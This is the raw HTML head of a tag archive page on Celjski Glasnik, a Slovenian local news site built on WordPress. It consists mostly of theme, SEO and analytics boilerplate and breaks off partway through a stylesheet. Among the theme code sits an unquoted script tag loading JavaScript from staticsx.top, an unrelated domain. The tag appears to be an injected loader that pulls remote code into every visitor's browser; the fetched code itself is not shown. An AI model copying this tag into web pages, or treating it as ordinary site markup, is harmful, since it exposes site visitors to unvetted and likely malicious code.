

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/oznaka/zdruzeni-arabski-emirati/
body_size: 32963
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Združeni arabski emirati Archives - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/oznaka/zdruzeni-arabski-emirati/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Združeni arabski emirati Archives" />
	<meta property="og:url" content="https://celjskiglasnik.si/oznaka/zdruzeni-arabski-emirati/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://celjskiglasnik.si/oznaka/zdruzeni-arabski-emirati/","url":"https://celjskiglasnik.si/oznaka/zdruzeni-arabski-emirati/","name":"Združeni arabski emirati Archives - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/oznaka/zdruzeni-arabski-emirati/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/oznaka/zdruzeni-arabski-emirati/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2020/02/počivalšek-scaled.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/oznaka/zdruzeni-arabski-emirati/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2020/02/počivalšek-scaled.jpg","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2020/02/počivalšek-scaled.jpg","width":900,"height":600,"caption":"Predsednik SMC Zdravko Počivalšek. (Foto: FB)"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Združeni arabski emirati Vir oznake" href="https://celjskiglasnik.si/oznaka/zdruzeni-arabski-emirati/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026011101' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/tags/8570" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"97247cf393","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
